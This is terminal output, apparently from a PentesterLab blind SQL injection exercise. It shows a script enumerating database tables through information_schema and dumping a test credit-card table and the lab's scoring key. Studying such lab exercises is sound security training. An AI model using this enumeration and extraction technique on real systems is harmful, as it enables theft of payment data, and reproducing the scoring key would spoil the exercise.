 (cyberguru㉿cyberguru)-[~/Documents/project/pentesterlab/SQLI]
$ ./blind_luhn.py ptl-bdf99c25f023-79a472f99284.libcurl.me
SELECT table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
1. cc
2. scoring_key
SELECT column_name FROM information_schema.columns where table_name = 'cc'
1. id
2. cc_number
SELECT column_name FROM information_schema.columns where table_name = 'scoring_key'
1. id
2. value
SELECT concat(id, '::', cc_number) FROM cc
1. 1::4111111111111111
2. 2::4012888888881881
SELECT concat(id, '::', value) FROM scoring_key
1. 1::f3efcaf4-977b-476b-b20b-a8b861f63914